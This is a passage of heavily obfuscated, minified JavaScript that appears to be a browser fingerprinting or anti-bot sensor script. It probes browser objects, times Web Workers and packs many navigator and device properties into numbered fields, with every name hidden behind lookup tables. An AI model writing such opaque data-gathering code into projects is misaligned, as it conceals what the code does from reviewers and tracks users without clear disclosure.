sL()[OvS(f3)],Dw([],[][[]]))?sL()[OvS(tD)](mD,tD,Pq,KdS):sL()[OvS(WG)](gf,zm,KG,SV)](ArS[I7()[rN(Dh)].apply(null,[N2S,jz])],Cg()[gH(Xt)].call(null,rWS,G8,xC,nn))[sL()[OvS(tD)].call(null,xf,tD,Pq,KdS)](ArS[sL()[OvS(kq)](Cf,wg,KF,Dc)],Cg()[gH(Xt)].call(null,rWS,LY([]),bC,nn))[Sn(typeof sL()[OvS(MH)],'undefined')?sL()[OvS(tD)](f3,tD,Pq,KdS):sL()[OvS(WG)].apply(null,[Jm,TC,L4S,qE])](ArS[NB()[r8(m0S)](kb,rh)]);}var bxS=NY()[FN(MO)](Xl,wd)[Uw(typeof sL()[OvS(dI)],Dw(Sn(typeof NY()[FN(WG)],'undefined')?NY()[FN(MO)](Xl,wd):NY()[FN(DK)].apply(null,[Dc,m4S]),[][[]]))?sL()[OvS(WG)].call(null,T6,CpS,Ws,IG):sL()[OvS(tD)](hl,tD,Pq,KdS)](pkS,Cg()[gH(Xt)].call(null,rWS,p8,LY(bH),nn))[sL()[OvS(tD)](TC,tD,Pq,KdS)](v8S);var JQS;return AY.pop(),JQS=bxS,JQS;}catch(qYS){AY.splice(hB(v3S,bH),Infinity,EG);var YrS;return AY.pop(),YrS=BgS,YrS;}AY.pop();};var qTS=function(){AY.push(IWS);var twS=E4S(rj,[]);var krS=E4S(bS,[]);var KwS=E4S(cj,[]);var OxS=NY()[FN(MO)](Xl,PE)[sL()[OvS(tD)](p8,tD,IK,KdS)](twS,Cg()[gH(Xt)](tm,LY(LY([])),tR,nn))[sL()[OvS(tD)](k9,tD,IK,KdS)](krS,Cg()[gH(Xt)].call(null,tm,U3,MO,nn))[Sn(typeof sL()[OvS(Cf)],Dw(Sn(typeof NY()[FN(f3)],'undefined')?NY()[FN(MO)].apply(null,[Xl,PE]):NY()[FN(DK)].apply(null,[Cs,k9]),[][[]]))?sL()[OvS(tD)](jY,tD,IK,KdS):sL()[OvS(WG)].call(null,Ib,BSS,Vc,jdS)](KwS);var jYS;return AY.pop(),jYS=OxS,jYS;};var vxS=function(){AY.push(wJS);var C7S=function(){return E4S.apply(this,[F5,arguments]);};var RwS=function(){return E4S.apply(this,[vp,arguments]);};var B3S=function LbS(){var SOS=[];AY.push(dK);for(var KJS in bW[Uw(typeof NB()[r8(Lb)],Dw('',[][[]]))?NB()[r8(dI)](vz,wV):NB()[r8(G7)](Rn,SO)][OQ()[QT(k9)](Yn,Tt,Tc)][NB()[r8(xf)](Db,Zb)]){if(bW[NB()[r8(tD)](fk,Vm)][Uw(typeof NB()[r8(Cf)],Dw([],[][[]]))?NB()[r8(dI)].call(null,nn,UC):NB()[r8(bH)](SH,YN)][Uw(typeof I7()[rN(ZD)],Dw([],[][[]]))?I7()[rN(sQ)](O6,ppS):I7()[rN(Cf)].apply(null,[BL,JF])].call(bW[Uw(typeof NB()[r8(sQ)],Dw('',[][[]]))?NB()[r8(dI)](fdS,fY):NB()[r8(G7)](Rn,SO)][OQ()[QT(k9)](Yn,LY(LY({})),Tc)][NB()[r8(xf)](Db,Zb)],KJS)){SOS[NY()[FN(G7)].apply(null,[VV,TB])](KJS);for(var BQS in bW[NB()[r8(G7)](Rn,SO)][OQ()[QT(k9)](Yn,hUS,Tc)][NB()[r8(xf)](Db,Zb)][KJS]){if(bW[Sn(typeof NB()[r8(ds)],Dw([],[][[]]))?NB()[r8(tD)](fk,Vm):NB()[r8(dI)](Pf,Eh)][NB()[r8(bH)](SH,YN)][I7()[rN(Cf)].apply(null,[BL,JF])].call(bW[Uw(typeof NB()[r8(rh)],Dw([],[][[]]))?NB()[r8(dI)](MG,Yl):NB()[r8(G7)].call(null,Rn,SO)][OQ()[QT(k9)](Yn,xf,Tc)][Uw(typeof NB()[r8(nh)],'undefined')?NB()[r8(dI)](Lz,Cf):NB()[r8(xf)](Db,Zb)][KJS],BQS)){SOS[NY()[FN(G7)].call(null,VV,TB)](BQS);}}}}var UgS;return UgS=zYS(FpS(bW[Cg()[gH(V0S)](m1,Cs,G8,XG)][I7()[rN(Zc)](fk,NK)](SOS))),AY.pop(),UgS;};if(LY(LY(bW[NB()[r8(G7)].call(null,zB,SO)][OQ()[QT(k9)].call(null,S8,LY(LY({})),Tc)]))&&LY(LY(bW[NB()[r8(G7)](zB,SO)][OQ()[QT(k9)](S8,wZ,Tc)][NB()[r8(xf)].call(null,RY,Zb)]))){if(LY(LY(bW[Sn(typeof NB()[r8(U3)],Dw('',[][[]]))?NB()[r8(G7)].call(null,zB,SO):NB()[r8(dI)](s6,nh)][OQ()[QT(k9)](S8,LY(LY(YN)),Tc)][NB()[r8(xf)].apply(null,[RY,Zb])][Cg()[gH(hUS)](Ar,WG,CC,K6)]))&&LY(LY(bW[Uw(typeof NB()[r8(Oq)],Dw('',[][[]]))?NB()[r8(dI)](qc,fK):NB()[r8(G7)](zB,SO)][OQ()[QT(k9)](S8,LY({}),Tc)][NB()[r8(xf)].apply(null,[RY,Zb])][NY()[FN(YK)].call(null,XpS,BO)]))){if(Uw(typeof bW[NB()[r8(G7)](zB,SO)][OQ()[QT(k9)].call(null,S8,LY(LY(bH)),Tc)][NB()[r8(xf)](RY,Zb)][Uw(typeof Cg()[gH(Qt)],'undefined')?Cg()[gH(Xl)].call(null,pq,Xt,pw,AD):Cg()[gH(hUS)](Ar,Vn,wZ,K6)],HY()[pb(sQ)].call(null,L4S,Gg,wZ,bC,Xl,pw))&&Uw(typeof bW[Sn(typeof NB()[r8(Cs)],'undefined')?NB()[r8(G7)](zB,SO):NB()[r8(dI)](bm,VI)][Sn(typeof OQ()[QT(Lb)],Dw([],[][[]]))?OQ()[QT(k9)].apply(null,[S8,qZ,Tc]):OQ()[QT(f3)](SD,Kf,RPS)][NB()[r8(xf)](RY,Zb)][Cg()[gH(hUS)](Ar,Pm,Tt,K6)],HY()[pb(sQ)](hUS,Gg,wc,SO,Xl,pw))){var drS=C7S()&&RwS()?B3S():I7()[rN(p8)].apply(null,[jg,q1S]);var DwS=drS[I7()[rN(Vn)](kg,tD)]();var JNS;return AY.pop(),JNS=DwS,JNS;}}}var JXS;return JXS=NY()[FN(Ig)](Oq,Tl),AY.pop(),JXS;};var MgS=function(FQS){AY.push(XZ);try{var wTS=AY.length;var OwS=LY({});FQS();throw bW[sL()[OvS(bH)](TC,sQ,dz,HAS)](WTS);}catch(crS){AY.splice(hB(wTS,bH),Infinity,XZ);var nNS=crS[Cg()[gH(wg)](YO,IG,Qt,rh)],X8S=crS[I7()[rN(SO)](gQ,Xl)],VnS=crS[NY()[FN(hT)].apply(null,[Tc,MN])];var VlS;return VlS=s3(lS,[Uw(typeof Tb()[Ul(vr)],Dw([],[][[]]))?Tb()[Ul(DK)](jG,Bz,Eq,DK,Xt):Tb()[Ul(Ib)].call(null,t4S,Xl,xN,LY(LY([])),qZ),VnS[NY()[FN(cf)](WG,XR)](VjS()[nPS(VV)](Xc,hb,bH,Im,qC))[Sn(typeof NY()[FN(L4S)],Dw([],[][[]]))?NY()[FN(YN)].apply(null,[K6,XZ]):NY()[FN(DK)](BI,VE)],Cg()[gH(wg)](YO,f3,Xl,rh),nNS,I7()[rN(SO)](gQ,Xl),X8S]),AY.pop(),VlS;}AY.pop();};var SrS=function(){AY.push(IvS);var XgS;try{var H3S=AY.length;var DJS=LY({});XgS=E9(NY()[FN(m0S)].call(null,Cr,X6),bW[NB()[r8(G7)](qQ,SO)]);XgS=N4S(DX,[XgS?D9[wD]:D9[Dk],XgS?D9[sT]:nd[I7()[rN(cZ)](GD,pSS)]()]);}catch(LgS){AY.splice(hB(H3S,bH),Infinity,IvS);XgS=NY()[FN(ZD)](ZUS,fT);}var nTS;return nTS=XgS[I7()[rN(Vn)](LUS,tD)](),AY.pop(),nTS;};var FgS=function(){AY.push(wK);var B8S;try{var d3S=AY.length;var dOS=LY(LY(fS));B8S=LY(LY(bW[NB()[r8(G7)](IO,SO)][NY()[FN(LE)](Ik,Q9)]))&&Uw(bW[NB()[r8(G7)](IO,SO)][NY()[FN(LE)](Ik,Q9)][Sn(typeof Cg()[gH(hUS)],Dw('',[][[]]))?Cg()[gH(xf)](vH,wD,Cs,wG):Cg()[gH(Xl)](Wm,p8,LE,k9)],NY()[FN(xf)](tZ,VG));B8S=B8S?pQ(nd[Sn(typeof OQ()[QT(qC)],'undefined')?OQ()[QT(bC)](fB,DK,Ig):OQ()[QT(f3)].call(null,q9,Qt,qAS)](),N4S(DX,[bH,qZ])):QL(bH,D9[BZ],D9[P6]);}catch(PrS){AY.splice(hB(d3S,bH),Infinity,wK);B8S=Sn(typeof NY()[FN(Cs)],'undefined')?NY()[FN(ZD)](ZUS,Dl):NY()[FN(DK)].call(null,Ps,EI);}var wbS;return wbS=B8S[I7()[rN(Vn)](xz,tD)](),AY.pop(),wbS;};var rbS=function(){AY.push(ZC);var hkS;try{var T7S=AY.length;var FJS=LY(LY(fS));hkS=LY(LY(bW[Uw(typeof NB()[r8(Xt)],Dw('',[][[]]))?NB()[r8(dI)].call(null,cf,QF):NB()[r8(G7)](l3,SO)][NB()[r8(Sq)](wz,ds)]))||LY(LY(bW[NB()[r8(G7)](l3,SO)][Sn(typeof NY()[FN(YN)],Dw([],[][[]]))?NY()[FN(Kf)].apply(null,[XG,Qs]):NY()[FN(DK)].call(null,Ez,hZ)]))||LY(LY(bW[NB()[r8(G7)].apply(null,[l3,SO])][NB()[r8(Xc)](S7,kq)]))||LY(LY(bW[NB()[r8(G7)](l3,SO)][Sn(typeof I7()[rN(Tc)],Dw([],[][[]]))?I7()[rN(AZ)].apply(null,[UF,st]):I7()[rN(sQ)](jc,Fc)]));hkS=N4S(DX,[hkS?bH:SB,hkS?D9[Lb]:AUS]);}catch(gkS){AY.splice(hB(T7S,bH),Infinity,ZC);hkS=Sn(typeof NY()[FN(PWS)],Dw([],[][[]]))?NY()[FN(ZD)](ZUS,pW):NY()[FN(DK)](th,Lh);}var UrS;return UrS=hkS[I7()[rN(Vn)](GL,tD)](),AY.pop(),UrS;};var xxS=function(){var snS;AY.push(IR);try{var rwS=AY.length;var pgS=LY({});var GgS=bW[OQ()[QT(WG)](Fj,ldS,pSS)][I7()[rN(js)](Ob,Bm)](Sn(typeof NY()[FN(VV)],'undefined')?NY()[FN(nh)].apply(null,[vr,O8]):NY()[FN(DK)](LR,NF));GgS[I7()[rN(OPS)].apply(null,[BT,K6])](Cg()[gH(nn)](nT,IH,hl,lw),OQ()[QT(pSS)].call(null,DQ,Tc,kD));GgS[I7()[rN(OPS)].call(null,BT,K6)](NB()[r8(fV)].call(null,Tr,Jz),OQ()[QT(G8)](F3,LY(LY({})),Bm));snS=Sn(GgS[NB()[r8(fV)].call(null,Tr,Jz)],undefined);snS=snS?pQ(zvS,N4S(DX,[bH,qZ])):QL(bH,D9[BZ],zvS);}catch(RrS){AY.splice(hB(rwS,bH),Infinity,IR);snS=NY()[FN(ZD)](ZUS,Pb);}var HYS;return HYS=snS[I7()[rN(Vn)](IN,tD)](),AY.pop(),HYS;};var LnS=function(){var UbS;var r7S;var xOS;AY.push(tt);var xlS;return xlS=srS()[NB()[r8(Yl)].apply(null,[pk,wMS])](function rXS(J7S){AY.push(If);while(bH)switch(J7S[OQ()[QT(sT)](qT,fV,vr)]=J7S[I7()[rN(Ib)](x3,Xt)]){case D9[Os]:if(LY(E9(OQ()[QT(hUS)].apply(null,[MQ,LY(LY(YN)),IH]),bW[OQ()[QT(FI)](XQ,CC,Kf)])&&E9(Cg()[gH(n6)].call(null,gO,ZD,FI,LPS),bW[OQ()[QT(FI)](XQ,BZ,Kf)][OQ()[QT(hUS)].apply(null,[MQ,sT,IH])]))){J7S[Uw(typeof I7()[rN(SO)],Dw('',[][[]]))?I7()[rN(sQ)].apply(null,[QE,nZ]):I7()[rN(Ib)](x3,Xt)]=wg;break;}J7S[OQ()[QT(sT)](qT,Qt,vr)]=bH;J7S[I7()[rN(Ib)](x3,Xt)]=D9[vr];{var FlS;return FlS=srS()[I7()[rN(Lb)](Ww,ZD)](bW[OQ()[QT(FI)].apply(null,[XQ,LY([]),Kf])][OQ()[QT(hUS)](MQ,Ah,IH)][Cg()[gH(n6)].apply(null,[gO,LY(bH),Ig,LPS])]()),AY.pop(),FlS;}case DK:UbS=J7S[Cg()[gH(IG)](hH,LY(LY(YN)),mD,zI)];r7S=UbS[Sn(typeof I7()[rN(kq)],Dw('',[][[]]))?I7()[rN(HQ)].apply(null,[wk,LPS]):I7()[rN(sQ)](rjS,c0S)];xOS=UbS[NB()[r8(js)](rT,RI)];{var lOS;return lOS=J7S[Tb()[Ul(Cf)](Cf,tD,Tl,LY(YN),wc)](OQ()[QT(IG)].call(null,D8,Qt,IG),cjS(xOS,pQ(pQ(D9[P6],nd[OQ()[QT(bC)].call(null,ST,L4S,Ig)]()),D9[P6]))[Tb()[Ul(IH)](E1S,WG,qQ,xC,b9)](Os)),AY.pop(),lOS;}case p8:J7S[OQ()[QT(sT)].apply(null,[qT,CC,vr])]=p8;J7S[NB()[r8(qZ)](bl,V0S)]=J7S[NY()[FN(Dk)](k9,ET)](bH);{var QTS;return QTS=J7S[Tb()[Ul(Cf)](Cf,tD,Tl,q3,wg)](OQ()[QT(IG)](D8,xC,IG),NY()[FN(ZD)].apply(null,[ZUS,Rl])),AY.pop(),QTS;}case f3:J7S[I7()[rN(Ib)].call(null,x3,Xt)]=Ik;break;case wg:{var EOS;return EOS=J7S[Tb()[Ul(Cf)].call(null,Cf,tD,Tl,LY([]),Ib)](OQ()[QT(IG)].apply(null,[D8,LY([]),IG]),I7()[rN(gf)](hO,MC)),AY.pop(),EOS;}case D9[Yl]:case Uw(typeof I7()[rN(sT)],Dw([],[][[]]))?I7()[rN(sQ)](wJS,NF):I7()[rN(hl)].call(null,Wg,qZ):{var XlS;return XlS=J7S[Uw(typeof OQ()[QT(AT)],'undefined')?OQ()[QT(f3)].call(null,PJS,LY(YN),Es):OQ()[QT(BZ)](Xn,G8,tR)](),AY.pop(),XlS;}}AY.pop();},null,null,[[bH,p8]],bW[NB()[r8(IH)].call(null,Yn,Bm)]),AY.pop(),xlS;};var AlS=function(YYS,mNS){return dbS(g0,[YYS])||dbS(Xd,[YYS,mNS])||JwS(YYS,mNS)||dbS(MM,[]);};var JwS=function(j8S,rrS){AY.push(Wq);if(LY(j8S)){AY.pop();return;}if(Uw(typeof j8S,VjS()[nPS(G7)](IG,pSS,tD,QC,hm))){var zxS;return AY.pop(),zxS=dbS(H,[j8S,rrS]),zxS;}var Y7S=bW[NB()[r8(tD)].apply(null,[rI,Vm])][NB()[r8(bH)](Zk,YN)][Sn(typeof I7()[rN(jK)],Dw([],[][[]]))?I7()[rN(Vn)].call(null,NV,tD):I7()[rN(sQ)](PG,PV)].call(j8S)[NY()[FN(ds)](hb,SI)](Xl,lE(bH));if(Uw(Y7S,NB()[r8(tD)](rI,Vm))&&j8S[I7()[rN(vr)](I9,Lb)])Y7S=j8S[Uw(typeof I7()[rN(VV)],Dw('',[][[]]))?I7()[rN(sQ)].call(null,q3,gC):I7()[rN(vr)](I9,Lb)][Cg()[gH(wg)].call(null,Fk,LY({}),LY(LY({})),rh)];if(Uw(Y7S,NY()[FN(wZ)](JF,h8))||Uw(Y7S,HY()[pb(VV)](G8,EV,Ib,Tc,G7,E1S))){var M7S;return M7S=bW[NY()[FN(wg)].apply(null,[Lt,r3])][Cg()[gH(hb)](Oc,LY(LY(YN)),wg,qZ)](j8S),AY.pop(),M7S;}if(Uw(Y7S,Cg()[gH(k9)](xI,wm,JF,Vm))||new (bW[NB()[r8(Dk)](bO,mq)])(Cg()[gH(ZUS)](nMS,pw,LY(LY([])),IH))[I7()[rN(Sq)].call(null,kB,MO)](Y7S)){var lkS;return AY.pop(),lkS=dbS(H,[j8S,rrS]),lkS;}AY.pop();};var rgS=function(){var cQS;var dwS;var NgS;var wkS;AY.push(zG);var BwS;var XYS;var YkS;var fnS;var LlS;var UkS;var hgS;return hgS=IrS()[NB()[r8(Yl)](RN,wMS)](function fwS(UXS){AY.push(C6);while(bH)switch(UXS[Sn(typeof OQ()[QT(Zc)],'undefined')?OQ()[QT(sT)].call(null,VB,Yl,vr):OQ()[QT(f3)].apply(null,[p9,MH,zR])]=UXS[Uw(typeof I7()[rN(Lb)],'undefined')?I7()[rN(sQ)](SO,gf):I7()[rN(Ib)].apply(null,[K7,Xt])]){case D9[Os]:BwS=function OXS(EJS,Q7S){AY.push(HK);var G8S=[Cg()[gH(Cs)].apply(null,[Xg,nh,MO,wc]),Uw(typeof HY()[pb(lT)],Dw(NY()[FN(MO)].call(null,Xl,P2),[][[]]))?HY()[pb(P6)].call(null,vr,bc,JF,SO,F9,gb):HY()[pb(kD)](Os,Lf,qZ,LY(LY(YN)),sQ,YR),Uw(typeof VjS()[nPS(nn)],Dw([],[][[]]))?VjS()[nPS(Os)](pSS,V0S,Mm,zUS,Yl):VjS()[nPS(kD)].call(null,rh,YN,Os,Fh,CpS),Cg()[gH(nh)].apply(null,[Vl,qZ,U3,dV]),OQ()[QT(YK)](EI,Ib,vE),Uw(typeof HY()[pb(nk)],Dw(NY()[FN(MO)](Xl,P2),[][[]]))?HY()[pb(P6)].apply(null,[V0S,TD,T6,LY(bH),Em,z6]):HY()[pb(nk)](IH,g0S,k9,LY(LY(YN)),Os,vs),I7()[rN(Jz)](IY,cf),I7()[rN(mR)](Df,Zz),OQ()[QT(hT)](Hb,p8,MO),Uw(typeof HY()[pb(Cf)],'undefined')?HY()[pb(P6)].call(null,hUS,UK,Cf,LY(LY({})),b1S,Fh):HY()[pb(lT)](LE,lK,Ik,G7,Os,hUS),I7()[rN(Xc)](B6,Dk)];var UOS=[Sn(typeof NY()[FN(P6)],Dw([],[][[]]))?NY()[FN(jY)](Os,SI):NY()[FN(DK)].call(null,KK,cSS),Sn(typeof sL()[OvS(Jm)],Dw([],[][[]]))?sL()[OvS(MH)](MH,dI,ZdS,xq):sL()[OvS(WG)](Tc,Sz,VWS,sR),NY()[FN(Sq)](Dh,zr),Sn(typeof Tb()[Ul(DK)],Dw([],[][[]]))?Tb()[Ul(ds)].apply(null,[BF,vr,ZdS,Lb,YK]):Tb()[Ul(DK)].apply(null,[TjS,N6,pm,G8,Ig])];var kNS={};var q7S=D9[G8];if(Sn(typeof Q7S[NB()[r8(xf)](qk,Zb)],Cg()[gH(tD)](VI,n6,gf,vr))){kNS[Uw(typeof Cg()[gH(cZ)],Dw([],[][[]]))?Cg()[gH(Xl)](ddS,hl,Sq,mz):Cg()[gH(jY)](VWS,xf,WG,Lt)]=Q7S[NB()[r8(xf)](qk,Zb)];}if(EJS[NB()[r8(xf)].apply(null,[qk,Zb])]){kNS[I7()[rN(jz)].call(null,vI,wg)]=EJS[NB()[r8(xf)].call(null,qk,Zb)];}if(Uw(EJS[OQ()[QT(LE)](XT,LY([]),vt)],YN)){for(var p7S in G8S){kNS[I7()[rN(dV)](cw,Fz)[sL()[OvS(tD)](bC,tD,C9,KdS)](q7S)]=wkS(EJS[NB()[r8(Pf)].call(null,B1,p8)][G8S[p7S]]);q7S+=bH;if(Uw(Q7S[Sn(typeof OQ()[QT(UR)],Dw([],[][[]]))?OQ()[QT(LE)].apply(null,[XT,LY(LY({})),vt]):OQ()[QT(f3)](Jt,xC,Em)],YN)){kNS[I7()[rN(dV)](cw,Fz)[sL()[OvS(tD)].apply(null,[vr,tD,C9,KdS])](q7S)]=wkS(Q7S[NB()[r8(Pf)](B1,p8)][G8S[p7S]]);}q7S+=bH;}q7S=hl;var QxS=EJS[Sn(typeof NB()[r8(L4S)],Dw('',[][[]]))?NB()[r8(Pf)](B1,p8):NB()[r8(dI)](U9,v1S)][I7()[rN(r9)].call(null,nY,Xz)];var AkS=Q7S[NB()[r8(Pf)].call(null,B1,p8)][I7()[rN(r9)].apply(null,[nY,Xz])];for(var TwS in cQS){if(QxS){kNS[I7()[rN(dV)].call(null,cw,Fz)[sL()[OvS(tD)].call(null,hl,tD,C9,KdS)](q7S)]=wkS(QxS[cQS[TwS]]);}q7S+=bH;if(Uw(Q7S[OQ()[QT(LE)](XT,UpS,vt)],YN)&&AkS){kNS[(Sn(typeof I7()[rN(qC)],Dw('',[][[]]))?I7()[rN(dV)](cw,Fz):I7()[rN(sQ)].call(null,JjS,lV))[sL()[OvS(tD)](Cr,tD,C9,KdS)](q7S)]=wkS(AkS[cQS[TwS]]);}q7S+=bH;}q7S=hb;for(var CbS in UOS){kNS[I7()[rN(dV)].apply(null,[cw,Fz])[sL()[OvS(tD)](hT,tD,C9,KdS)](q7S)]=wkS(EJS[NB()[r8(Pf)](B1,p8)][Sn(typeof OQ()[QT(bC)],Dw('',[][[]]))?OQ()[QT(m0S)](t8,Lb,LPS):OQ()[QT(f3)](kt,VV,TF)][UOS[CbS]]);q7S+=nd[Uw(typeof I7()[rN(cZ)],'undefined')?I7()[rN(sQ)].apply(null,[jG,PJS]):I7()[rN(bC)](Lq,Wh)]();if(Uw(Q7S[Uw(typeof OQ()[QT(xV)],Dw('',[][[]]))?OQ()[QT(f3)](z5S,m0S,dR):OQ()[QT(LE)](XT,LY(LY(bH)),vt)],YN)){kNS[(Sn(typeof I7()[rN(ds)],'undefined')?I7()[rN(dV)](cw,Fz):I7()[rN(sQ)](U0S,ss))[sL()[OvS(tD)].call(null,Bm,tD,C9,KdS)](q7S)]=wkS(Q7S[NB()[r8(Pf)].call(null,B1,p8)][OQ()[QT(m0S)](t8,L4S,LPS)][UOS[CbS]]);}q7S+=nd[I7()[rN(bC)](Lq,Wh)]();}}if(EJS[NB()[r8(Pf)].call(null,B1,p8)]&&EJS[NB()[r8(Pf)](B1,p8)][Cg()[gH(Sq)](JB,LY(YN),CC,wD)]){kNS[OQ()[QT(xf)](x8,YK,nh)]=EJS[NB()[r8(Pf)].call(null,B1,p8)][Cg()[gH(Sq)].call(null,JB,tR,k9,wD)];}if(Q7S[Sn(typeof NB()[r8(ds)],Dw('',[][[]]))?NB()[r8(Pf)](B1,p8):NB()[r8(dI)].call(null,HvS,pJS)]&&Q7S[NB()[r8(Pf)].apply(null,[B1,p8])][Cg()[gH(Sq)](JB,LY(LY(bH)),wg,wD)]){kNS[Cg()[gH(Xc)].apply(null,[n9,Bm,LE,NK])]=Q7S[NB()[r8(Pf)](B1,p8)][Cg()[gH(Sq)](JB,Vn,CC,wD)];}var tOS;return tOS=s3(lS,[OQ()[QT(LE)].apply(null,[XT,hT,vt]),EJS[OQ()[QT(LE)](XT,gf,vt)]||Q7S[OQ()[QT(LE)].apply(null,[XT,wg,vt])],NB()[r8(Pf)].apply(null,[B1,p8]),kNS]),AY.pop(),tOS;};wkS=function(kJS){return dbS.apply(this,[LA,arguments]);};NgS=function blS(sgS,BYS){AY.push(Yt);var mxS;return mxS=new (bW[NB()[r8(IH)](Zw,Bm)])(function(TnS){AY.push(FK);try{var txS=AY.length;var AXS=LY(I4);var WYS=YN;var fJS;var LTS=sgS?sgS[VjS()[nPS(nk)](lw,LY([]),vr,lWS,G1S)]:bW[VjS()[nPS(nk)].call(null,Xt,TC,vr,lWS,G1S)];if(LY(LTS)||Sn(LTS[NB()[r8(bH)](DUS,YN)][I7()[rN(vr)].apply(null,[pE,Lb])][Cg()[gH(wg)](zUS,Vn,LY(bH),rh)],VjS()[nPS(nk)](js,G8,vr,lWS,G1S))){var OgS;return OgS=TnS(s3(lS,[OQ()[QT(LE)].apply(null,[Nq,p8,vt]),bQ,Uw(typeof NB()[r8(Qt)],Dw('',[][[]]))?NB()[r8(dI)].call(null,bV,xq):NB()[r8(Pf)].apply(null,[zE,p8]),{},NB()[r8(xf)](Pt,Zb),lE(bH)])),AY.pop(),OgS;}var xYS=w5S();if(Uw(BYS,NY()[FN(Xc)](AT,OV))){fJS=new LTS(bW[Sn(typeof Cg()[gH(mq)],'undefined')?Cg()[gH(fV)](Az,wm,pw,Qt):Cg()[gH(Xl)](LC,kq,T6,SD)][Uw(typeof Tb()[Ul(ds)],Dw([],[][[]]))?Tb()[Ul(DK)].apply(null,[FC,bz,rz,TC,cf]):Tb()[Ul(Dk)].call(null,G9,wg,Sf,js,xV)](new (bW[NB()[r8(mt)](HF,jY)])([OQ()[QT(Kf)].call(null,bs,rh,mq)],s3(lS,[Cg()[gH(nn)](KD,LY(bH),Xl,lw),NB()[r8(mq)](EF,LPS)]))));}else{fJS=new LTS(BYS);}fJS[Uw(typeof OQ()[QT(VV)],Dw('',[][[]]))?OQ()[QT(f3)].apply(null,[XpS,ZD,AZ]):OQ()[QT(n6)](s4S,IG,jY)][Cg()[gH(js)].apply(null,[Fj,hT,xV,HQ])]();WYS=hB(w5S(),xYS);fJS[Sn(typeof OQ()[QT(n6)],Dw([],[][[]]))?OQ()[QT(n6)].apply(null,[s4S,ZD,jY]):OQ()[QT(f3)].call(null,ZC,LY([]),BI)][NB()[r8(UR)].call(null,VE,St)]=function(n8S){AY.push(xf);fJS[Uw(typeof OQ()[QT(TC)],Dw([],[][[]]))?OQ()[QT(f3)](Js,jY,HC):OQ()[QT(n6)].call(null,B2S,p8,jY)][NB()[r8(bL)].call(null,RG,wD)]();TnS(s3(lS,[OQ()[QT(LE)](lK,LY(bH),vt),YN,Uw(typeof NB()[r8(Dk)],Dw('',[][[]]))?NB()[r8(dI)].call(null,v4S,jF):NB()[r8(Pf)](WC,p8),n8S[NB()[r8(Pf)].call(null,WC,p8)],NB()[r8(xf)].call(null,Gw,Zb),WYS]));AY.pop();};bW[NB()[r8(jK)](Qm,jz)](function(){AY.push(ND);var nnS;return nnS=TnS(s3(lS,[OQ()[QT(LE)](pr,ldS,vt),D9[Vn],NB()[r8(Pf)](Zn,p8),{},Uw(typeof NB()[r8(sQ)],'undefined')?NB()[r8(dI)](dZ,l2S):NB()[r8(xf)](jk,Zb),WYS])),AY.pop(),nnS;},D9[hl]);}catch(qlS){AY.splice(hB(txS,bH),Infinity,FK);var POS;return POS=TnS(s3(lS,[Sn(typeof OQ()[QT(tR)],Dw('',[][[]]))?OQ()[QT(LE)](Nq,xC,vt):OQ()[QT(f3)].apply(null,[MD,wg,CK]),B9,NB()[r8(Pf)](zE,p8),s3(lS,[Cg()[gH(Sq)](MV,wm,LY(YN),wD),N4S(MX,[qlS&&qlS[NY()[FN(hT)](Tc,nF)]?qlS[Uw(typeof NY()[FN(QF)],Dw([],[][[]]))?NY()[FN(DK)].apply(null,[AUS,dK]):NY()[FN(hT)](Tc,nF)]:bW[OQ()[QT(tD)].call(null,T8,Zb,Cr)](qlS)])]),NB()[r8(xf)].apply(null,[Pt,Zb]),lE(bH)])),AY.pop(),POS;}AY.pop();}),AY.pop(),mxS;};dwS=function P7S(){var vlS;var hbS;var sYS;var xTS;var kxS;var cXS;var KQS;AY.push(XdS);var LOS;var XQS;var DTS;var T3S;var gJS;var OkS;var kYS;var cOS;var CgS;var NbS;var LNS;var Y8S;var A8S;var XOS;var LJS;return LJS=IrS()[Sn(typeof NB()[r8(T6)],Dw([],[][[]]))?NB()[r8(Yl)](cb,wMS):NB()[r8(dI)].apply(null,[zV,sV])](function h8S(mTS){AY.push(mV);while(bH)switch(mTS[OQ()[QT(sT)].apply(null,[Qr,LY(LY([])),vr])]=mTS[I7()[rN(Ib)](zk,Xt)]){case YN:hbS=function(){return dbS.apply(this,[jM,arguments]);};vlS=function(){return dbS.apply(this,[I5,arguments]);};mTS[OQ()[QT(sT)](Qr,lw,vr)]=Os;sYS=bW[I7()[rN(QF)](Lh,b4S)][Sn(typeof OQ()[QT(Oq)],'undefined')?OQ()[QT(Xc)](cH,nn,Ah):OQ()[QT(f3)].call(null,Ig,Ib,LUS)]();mTS[Sn(typeof I7()[rN(Rq)],'undefined')?I7()[rN(Ib)].apply(null,[zk,Xt]):I7()[rN(sQ)].apply(null,[nV,Mf])]=tD;{var IxS;return IxS=IrS()[Sn(typeof I7()[rN(p8)],'undefined')?I7()[rN(Lb)].apply(null,[GK,ZD]):I7()[rN(sQ)](Xf,z6)](bW[Sn(typeof NB()[r8(bH)],'undefined')?NB()[r8(IH)](wb,Bm):NB()[r8(dI)](LF,YpS)][Sn(typeof OQ()[QT(mt)],'undefined')?OQ()[QT(fV)].apply(null,[w3,wc,wMS]):OQ()[QT(f3)](KUS,dI,UF)]([IL(cQS),vlS()])),AY.pop(),IxS;}case tD:xTS=mTS[Cg()[gH(IG)](VK,Pm,js,zI)];kxS=AlS(xTS,Os);cXS=kxS[D9[Os]];KQS=kxS[bH];LOS=hbS();XQS=bW[NY()[FN(js)](wF,Sl)][Cg()[gH(mt)].call(null,qn,Yl,wh,wh)]()[OQ()[QT(js)].call(null,GN,YN,js)]()[NY()[FN(qZ)](vt,sw)];DTS=new (bW[I7()[rN(Rq)](Hk,m0S)])()[I7()[rN(Vn)].call(null,ZdS,tD)]();T3S=bW[OQ()[QT(FI)].call(null,Cq,Ik,Kf)],gJS=T3S[Uw(typeof HY()[pb(f3)],Dw([],[][[]]))?HY()[pb(P6)](dI,Lm,MH,b9,EF,Bq):HY()[pb(kD)].call(null,hUS,QSS,ZD,U3,sQ,YR)],OkS=T3S[I7()[rN(fV)].apply(null,[HH,Um])],kYS=T3S[Sn(typeof NY()[FN(Os)],Dw('',[][[]]))?NY()[FN(k9)].call(null,rh,wY):NY()[FN(DK)](z6,MD)],cOS=T3S[I7()[rN(YR)].call(null,q8,sD)],CgS=T3S[NY()[FN(Pf)](vs,H9)],NbS=T3S[I7()[rN(xr)].apply(null,[vWS,r9])],LNS=T3S[Cg()[gH(mq)].call(null,tdS,fV,lw,nk)],Y8S=T3S[Uw(typeof 